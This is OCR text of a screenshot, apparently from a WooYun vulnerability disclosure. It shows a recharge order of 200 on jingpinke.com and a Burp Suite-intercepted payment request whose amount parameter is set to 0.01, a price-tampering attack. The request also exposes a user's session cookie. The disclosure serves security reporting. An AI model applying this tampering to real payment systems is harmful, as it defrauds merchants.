 WWW.JINGPINKE.COM
个人中心
首页
资讯中心
NEW
首页 > 个人中心 > 积分充值
个人中心首页
我的积分
· 积分记录
· 积分购买
· 积分充值
我的经验值
· 经验值记录
我的站内信
· 我要发信
· 收信箱
· 发信箱
我的课程
积分充值和积分购买
订单总金额: 200
支付方式: 支付宝支付
货币币种: 人民币
联系电话:
确认并提交
返回
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.jingpinke.com:80 [210.14.140.5]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/xpe/portal/service/1d6e4332-1247-1000-8f38-8dad182597c0?payMode=3&amount=0.01&isNeedInvoice=no&titl
lephone= HTTP/1.1
Host: www.jingpinke.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://www.jingpinke.com/my/point/recharge_confirm?point=200&paymode=3&addPointButton=%E7%A
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: username=zhangming_762089b6-11dd-1000-93d2-4dc23a3e1c3f;
user="zhangming_762089b6-11dd-1000-93d2-4dc23a3e1c3f|%E5%BC%A0%E6%98%8E%E6%98%8E|normal";
www.wooyun.org